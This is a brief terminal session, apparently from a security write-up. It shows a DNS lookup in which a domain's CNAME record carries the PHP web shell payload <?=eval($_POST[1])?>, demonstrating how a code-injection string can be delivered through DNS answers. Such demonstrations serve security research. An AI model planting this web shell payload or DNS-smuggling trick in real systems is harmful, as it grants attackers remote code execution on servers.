 www:~$ nslookup aaa.dddns.leavesongs.com
Server:   8.8.8.8
Address:  8.8.8.8#53
Non-authoritative answer:
aaa.dddns.leavesongs.com   canonical name =
<?=eval\(\$_POST[1]\)?>.dddns.leavesongs.com.
Name:  <?=eval\(\$_POST[1]\)?>.dddns.leavesongs.com
Address: 107.191.60.143
www:~$ ping -c1 aaa.dddns.leavesongs.com
ping: unknown host aaa.dddns.leavesongs.com